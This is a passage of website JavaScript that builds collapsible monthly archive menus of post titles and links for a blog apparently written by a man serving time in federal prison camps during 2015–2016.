href=\'https://etikallc.com/germs-contraband-and-pride-things-to-avoid-in-federal-prison/\' title=\'GERMS, CONTRABAND AND PRIDE: THINGS TO AVOID IN FEDERAL PRISON\'>GERMS, CONTRABAND AND PRIDE: THINGS TO AVOID IN FEDERAL PRISON</a></li></ul>';
collapsItems['collapsArch-2016-6:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-pensacola-federal-prison-3/\' title=\'THIS WEEK IN PENSACOLA FEDERAL PRISON\'>THIS WEEK IN PENSACOLA FEDERAL PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-pensacola-federal-prison-2/\' title=\'THIS WEEK IN PENSACOLA\'>THIS WEEK IN PENSACOLA</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/toastmasters/\' title=\'Toastmasters!\'>Toastmasters!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-fathers-day/\' title=\'Happy Fathers Day!\'>Happy Fathers Day!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/transferred-to-florence-federal-prison-camp/\' title=\'Transferred To Florence Federal Prison Camp\'>Transferred To Florence Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-pensacola-federal-prison/\' title=\'THIS WEEK IN PENSACOLA\'>THIS WEEK IN PENSACOLA</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/june-15-2015/\' title=\'June 15, 2015 Fourth Anniversary of Taylor\'>June 15, 2015 Fourth Anniversary of Taylor</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/should-you-blog-from-federal-prison/\' title=\'Should You Blog From Federal Prison?\'>Should You Blog From Federal Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bueno-suerte-ramon/\' title=\'Bueno suerte Ramon!\'>Bueno suerte Ramon!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-day-at-pensacola-federal-prison-camp/\' title=\'A DAY AT PENSACOLA FEDERAL PRISON CAMP\'>A DAY AT PENSACOLA FEDERAL PRISON CAMP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/health-wealth-happiness/\' title=\'Health - Wealth - Happiness\'>Health - Wealth - Happiness</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/letting-go/\' title=\'Letting Go\'>Letting Go</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-birthday-kenny/\' title=\'Happy Birthday Kenny!!!\'>Happy Birthday Kenny!!!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-first-two-weeks-in-pensacola/\' title=\'The First Two Weeks in Pensacola\'>The First Two Weeks in Pensacola</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/199-days-go/\' title=\'199 Days To Go\'>199 Days To Go</a></li></ul>';
collapsItems['collapsArch-2016-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visitation-snafu-in-federal-prison/\' title=\'Visitation Snafu in Federal Prison!\'>Visitation Snafu in Federal Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/memorial-day-in-pensacola-federal-prison/\' title=\'Memorial Day in Pensacola Federal Prison\'>Memorial Day in Pensacola Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/positive-thoughts-in-federal-prison/\' title=\'Positive Thoughts in Federal Prison\'>Positive Thoughts in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-grass-is-greener/\' title=\'THE GRASS IS GREENER?\'>THE GRASS IS GREENER?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-perfect-weekend-in-federal-prison/\' title=\'The Perfect Weekend in Federal Prison\'>The Perfect Weekend in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/leg-2-diesel-therapy-in-federal-prison/\' title=\'LEG 2-DIESEL THERAPY IN FEDERAL PRISON\'>LEG 2-DIESEL THERAPY IN FEDERAL PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/hours-before-going-to-federal-prison/\' title=\'Hours Before Going To Federal Prison\'>Hours Before Going To Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/when-legal-issues-cost-you-your-identity-go-find-it-again/\' title=\'When legal issues cost you your identity- Go find it again!\'>When legal issues cost you your identity- Go find it again!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/goats-in-trees/\' title=\'Goats In Trees\'>Goats In Trees</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ive-lost-110-pounds-federal-prison/\' title=\'I\'ve Lost 110 Pounds in Federal Prison!\'>I\'ve Lost 110 Pounds in Federal Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ive-read-200-books-prison/\' title=\'I\'ve Read 200 Books In Prison\'>I\'ve Read 200 Books In Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/tension-in-the-air-in-federal-prison/\' title=\'TENSION IN THE AIR IN FEDERAL PRISON\'>TENSION IN THE AIR IN FEDERAL PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preparing-to-go-to-federal-prison/\' title=\'Preparing to go to federal prison\'>Preparing to go to federal prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/orange-is-the-new-black-in-federal-prison/\' title=\'ORANGE IS THE NEW BLACK IN FEDERAL PRISON\'>ORANGE IS THE NEW BLACK IN FEDERAL PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/type-jobs-federal-prison/\' title=\'What was my job at Taft Federal Prison Camp?\'>What was my job at Taft Federal Prison Camp?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/goals-for-my-stay-at-federal-prison-camp/\' title=\'Goals for my stay at Federal Prison Camp\'>Goals for my stay at Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/traveling-in-style/\' title=\'Traveling in Style\'>Traveling in Style</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/diminishing-returns/\' title=\'Diminishing Returns?\'>Diminishing Returns?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/36-months-in-federal-prison-camp/\' title=\'36 months in Federal Prison Camp\'>36 months in Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-i-went-to-federal-prison/\' title=\'Why I Went to Federal Prison\'>Why I Went to Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/springtime-time-play-baseball/\' title=\'It’s Springtime…and it’s time to play some Baseball…\'>It’s Springtime…and it’s time to play some Baseball…</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-ready-move/\' title=\'GETTING READY TO MOVE!\'>GETTING READY TO MOVE!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/week-jesup-9-3/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thinking-pressure-prepare-surrender-federal-prison/\' title=\'Thinking of pressure as I prepare to surrender to federal prison\'>Thinking of pressure as I prepare to surrender to federal prison</a></li></ul>';
collapsItems['collapsArch-2016-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/words-matter/\' title=\'Words Matter\'>Words Matter</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/wrapping-mind-around-adversity/\' title=\'Wrapping Your Mind Around Adversity\'>Wrapping Your Mind Around Adversity</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/more-questions/\' title=\'More Questions\'>More Questions</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/finding-your-purpose/\' title=\'Finding Your Purpose\'>Finding Your Purpose</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/100-pounds/\' title=\'100 Pounds!\'>100 Pounds!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/questions/\' title=\'Questions From CNBC Producer\'>Questions From CNBC Producer</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/town-hall-meeting/\' title=\'Town Hall Meeting\'>Town Hall Meeting</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/times-changes-everything-part-2/\' title=\'Time Changes Everything - Part 2\'>Time Changes Everything - Part 2</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/week-jesup-9-2/\' title=\'This week in Jesup\'>This week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/something-to-think-about/\' title=\'Something to Think About\'>Something to Think About</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/time-changes-everything/\' title=\'Time Changes Everything\'>Time Changes Everything</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/giving-silently/\' title=\'Giving Silently\'>Giving Silently</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/wasted-time/\' title=\'Wasted Time\'>Wasted Time</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-can-suffering/\' title=\'Prison Can Be About Suffering\'>Prison Can Be About Suffering</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/networking-in-prison/\' title=\'Networking In Prison???\'>Networking In Prison???</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/3rd-act-federal-prison/\' title=\'3rd Act From Federal Prison\'>3rd Act From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-birthday-2/\' title=\'Happy Birthday!\'>Happy Birthday!</a></li></ul>';
collapsItems['collapsArch-2016-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-sentenced-federal-court/\' title=\'Getting Sentenced In Federal Court\'>Getting Sentenced In Federal Court</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/not-fun-games/\' title=\'Not All Fun and Games\'>Not All Fun and Games</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/unexpected-encouragement/\' title=\'UNEXPECTED ENCOURAGEMENT!\'>UNEXPECTED ENCOURAGEMENT!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-easter/\' title=\'HAPPY EASTER!\'>HAPPY EASTER!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/living-360-month/\' title=\'Living on $360 a month\'>Living on $360 a month</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/its-been-a-while/\' title=\'Its Been A While!\'>Its Been A While!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/week-jesup-9/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/10-rules-survival-prison-existence/\' title=\'10 RULES FOR FEDERAL PRISON SURVIVAL (OR FEDERAL PRISON EXISTENCE)\'>10 RULES FOR FEDERAL PRISON SURVIVAL (OR FEDERAL PRISON EXISTENCE)</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/halfway-home-from-prison/\' title=\'Halfway Home From Prison\'>Halfway Home From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/movin-on-down/\' title=\'Movin\' on Down!\'>Movin\' on Down!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lost/\' title=\'LOST?\'>LOST?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/white-collar-101-benefits-federal-prison-term/\' title=\'White Collar 101: Benefits of A Federal Prison Term\'>White Collar 101: Benefits of A Federal Prison Term</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/spring-is-here/\' title=\'Spring Is Here!\'>Spring Is Here!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-surprise-government-interview/\' title=\'The Surprise Government Interview\'>The Surprise Government Interview</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/7-healthy-habits-happy-people/\' title=\'7 HEALTHY HABITS OF HAPPY PEOPLE\'>7 HEALTHY HABITS OF HAPPY PEOPLE</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/are-we-blinded-by-capitalism/\' title=\'Are We Blinded by Capitalism?\'>Are We Blinded by Capitalism?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/7-unhealthy-habits-of-unhappy-people/\' title=\'7 Unhealthy Habits of Unhappy People\'>7 Unhealthy Habits of Unhappy People</a></li></ul>';
collapsItems['collapsArch-2016-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/news-2/\' title=\'NEWS\'>NEWS</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/patent-it-now/\' title=\'Patent it Now\'>Patent it Now</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-naked-truth/\' title=\'The Naked Truth!\'>The Naked Truth!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dont-worry-be-happy/\' title=\'Don\'t Worry, Be Happy!\'>Don\'t Worry, Be Happy!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/recalibrating/\' title=\'Recalibrating\'>Recalibrating</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/walton-jones/\' title=\'Walton Jones\'>Walton Jones</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/busy-busy-busy/\' title=\'Busy Busy Busy!\'>Busy Busy Busy!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/299-to-go/\' title=\'299 TO GO!\'>299 TO GO!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/friends-2/\' title=\'FRIENDS\'>FRIENDS</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cast-away/\' title=\'Cast Away\'>Cast Away</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5964-2/\' title=\'A New Day\'>A New Day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/talk-is-cheap/\' title=\'Talk Is Cheap\'>Talk Is Cheap</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/final/\' title=\'Final\'>Final</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lasts/\' title=\'\"Lasts\"\'>\"Lasts\"</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/clubhouse-turn/\' title=\'Clubhouse Turn\'>Clubhouse Turn</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/super-bowl-2/\' title=\'SUPER BOWL\'>SUPER BOWL</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/being-and-doing/\' title=\'Being and Doing\'>Being and Doing</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/trans-formation/\' title=\'*Trans* formation\'>*Trans* formation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/winding-down/\' title=\'Winding Down\'>Winding Down</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/guilty-or-stupid/\' title=\'Guilty or Stupid\'>Guilty or Stupid</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/so-be-it/\' title=\'So Be It\'>So Be It</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/super-bowl/\' title=\'Super Bowl\'>Super Bowl</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/trump-is-brilliant/\' title=\'TRUMP IS BRILLIANT\'>TRUMP IS BRILLIANT</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/routines-2/\' title=\'Routines\'>Routines</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/numbers/\' title=\'Numbers\'>Numbers</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/2-pt-reduction/\' title=\'2 Pt Reduction\'>2 Pt Reduction</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/nice-letter/\' title=\'Nice Letter\'>Nice Letter</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-fable-to-live-by/\' title=\'A Fable to Live By\'>A Fable to Live By</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/groundhog-day/\' title=\'Groundhog Day\'>Groundhog Day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/right-before-the-relief/\' title=\'Right Before The Relief\'>Right Before The Relief</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-year-ago-today/\' title=\'One Year Ago Today...\'>One Year Ago Today...</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/february/\' title=\'February\'>February</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seven-months-down/\' title=\'Seven Months Down\'>Seven Months Down</a></li></ul>';
collapsItems['collapsArch-2016-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cat-found/\' title=\'Cat Found\'>Cat Found</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mascot/\' title=\'Mascot\'>Mascot</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-end/\' title=\'The End\'>The End</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/changes/\' title=\'Changes\'>Changes</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/buenos-noches/\' title=\'Buenos Noches!\'>Buenos Noches!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/t-30-days/\' title=\'T-30 Days\'>T-30 Days</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/privacy/\' title=\'Privacy\'>Privacy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/staying-out-of-trouble-in-federal-prison/\' title=\'Staying Out of Trouble In Federal Prison\'>Staying Out of Trouble In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reading/\' title=\'Reading\'>Reading</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blizzard-of-16/\' title=\'Blizzard of 16\'>Blizzard of 16</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-closer/\' title=\'Getting Closer\'>Getting Closer</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/post-10-series/\' title=\'Post #10 in Series\'>Post #10 in Series</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup-8/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5902-2/\' title=\'Animal Farm\'>Animal Farm</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/perspective/\' title=\'Perspective\'>Perspective</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/snow/\' title=\'Snow\'>Snow</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/whatever/\' title=\'Whatever\'>Whatever</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mlk-day-free-at-last/\' title=\'MLK Day: Free at Last\'>MLK Day: Free at Last</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-new-year-3/\' title=\'Happy New Year!!\'>Happy New Year!!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup-7/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/clutter/\' title=\'Clutter\'>Clutter</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5875-2/\' title=\'Going With The Flow\'>Going With The Flow</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/showers/\' title=\'Showers\'>Showers</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/teaching/\' title=\'Teaching\'>Teaching</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dj/\' title=\'DJ\'>DJ</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/change/\' title=\'Change\'>Change</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/flaska-blog/\' title=\'Flaska Blog\'>Flaska Blog</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/closing-it-out/\' title=\'Closing it out\'>Closing it out</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-faces/\' title=\'New Faces\'>New Faces</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/weight/\' title=\'Weight\'>Weight</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/aa/\' title=\'AA\'>AA</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/institutionalized-2/\' title=\'Institutionalized\'>Institutionalized</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/germs/\' title=\'Germs\'>Germs</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/16-ways-to-mitigate-the-impact-of-a-prison-sentence/\' title=\'16 Ways to Mitigate the Impact of a Prison Sentence\'>16 Ways to Mitigate the Impact of a Prison Sentence</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-to-succeed-on-federal-probation/\' title=\'How To Succeed on Federal Probation\'>How To Succeed on Federal Probation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/7-daily-habits-to-succeed-in-federal-prison/\' title=\'7 Daily Habits To Succeed in Federal Prison\'>7 Daily Habits To Succeed in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/inmate-subcultures-entrepreneurs/\' title=\'Inmate Subcultures: Entrepreneurs\'>Inmate Subcultures: Entrepreneurs</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-fresh-start/\' title=\'A Fresh Start\'>A Fresh Start</a></li></ul>';
collapsItems['collapsArch-2015-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-year/\' title=\'New Year\'>New Year</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/broadway-in-jesup/\' title=\'Broadway in Jesup?\'>Broadway in Jesup?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/inmate-subcultures-biblicists/\' title=\'Inmate Subcultures: Biblicists\'>Inmate Subcultures: Biblicists</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blog-sixty/\' title=\'Blog Sixty\'>Blog Sixty</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/coming-home/\' title=\'Coming Home\'>Coming Home</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/post-christmas/\' title=\'Post Christmas\'>Post Christmas</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/merry-christmas-2/\' title=\'Merry Christmas!\'>Merry Christmas!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/baby-jesus-comes-to-bastrop/\' title=\'Baby Jesus Comes to Bastrop\'>Baby Jesus Comes to Bastrop</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/christmas-week-in-jesup/\' title=\'Christmas Week in Jesup\'>Christmas Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5757-2/\' title=\'Christmas\'>Christmas</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/merry-christmas-darling/\' title=\'Merry Christmas Darling\'>Merry Christmas Darling</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/team-work/\' title=\'Team Work\'>Team Work</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/winter/\' title=\'Winter\'>Winter</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sounds-in-the-night/\' title=\'Sounds in the Night\'>Sounds in the Night</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup-6/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/weather/\' title=\'Weather\'>Weather</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-force-awakens/\' title=\'The Force Awakens\'>The Force Awakens</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/privacy-alone/\' title=\'Privacy  Alone\'>Privacy  Alone</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-promotion-a-camp-christmas-story/\' title=\'My Promotion, A Camp Christmas Story\'>My Promotion, A Camp Christmas Story</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-amazing-mr-ken/\' title=\'The Amazing Mr. Ken\'>The Amazing Mr. Ken</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5577-2/\' title=\'Mark Bernstein Blog Writing\'>Mark Bernstein Blog Writing</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-day-at-the-hospital/\' title=\'A Day at the Hospital\'>A Day at the Hospital</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5587-2/\' title=\'The Morning Kitchen Crew\'>The Morning Kitchen Crew</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-night-in-the-s-h-u/\' title=\'A Night in the S.H.U. ?\'>A Night in the S.H.U. ?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-power-of-no/\' title=\'The Power of NO!\'>The Power of NO!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/shape-thanks/\' title=\'Shape Thanks\'>Shape Thanks</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/meditation/\' title=\'Meditation\'>Meditation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/passion/\' title=\'Passion\'>Passion</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/routines/\' title=\'Routines\'>Routines</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5493-2/\' title=\'Routine\'>Routine</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-reform-4/\' title=\'Prison Reform\'>Prison Reform</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/parents-children/\' title=\'Parents Children\'>Parents Children</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/inmates-cant-vote/\' title=\'Inmates Can\'t Vote\'>Inmates Can\'t Vote</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/no-matter-what/\' title=\'No Matter What\'>No Matter What</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/karma-delivers/\' title=\'Karma Delivers!\'>Karma Delivers!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup-5/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/health-and-hydration/\' title=\'Health and Hydration\'>Health and Hydration</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/acceptance/\' title=\'Acceptance\'>Acceptance</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanks-einstein/\' title=\'Thanks Einstein\'>Thanks Einstein</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/downhill/\' title=\'Downhill\'>Downhill</a></li></ul>';
collapsItems['collapsArch-2015-11:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-to-shorten-your-prison-sentence/\' title=\'How To Shorten Your Prison Sentence\'>How To Shorten Your Prison Sentence</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/unexpected-letter/\' title=\'Unexpected Letter\'>Unexpected Letter</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanks/\' title=\'Thanks\'>Thanks</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanksgiving-3/\' title=\'THANKSGIVING!\'>THANKSGIVING!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/black-friday/\' title=\'Black Friday\'>Black Friday</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/amen/\' title=\'Amen\'>Amen</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanksgiving-4/\' title=\'THANKSGIVING\'>THANKSGIVING</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanksgiving/\' title=\'Thanksgiving\'>Thanksgiving</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-am-truly-thankful/\' title=\'I Am Truly Thankful\'>I Am Truly Thankful</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blog-5/\' title=\'Blog\'>Blog</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-mind/\' title=\'The Mind\'>The Mind</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/joyful-noise/\' title=\'Joyful Noise\'>Joyful Noise</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/is-it-time-for-christmas/\' title=\'Is It Time for 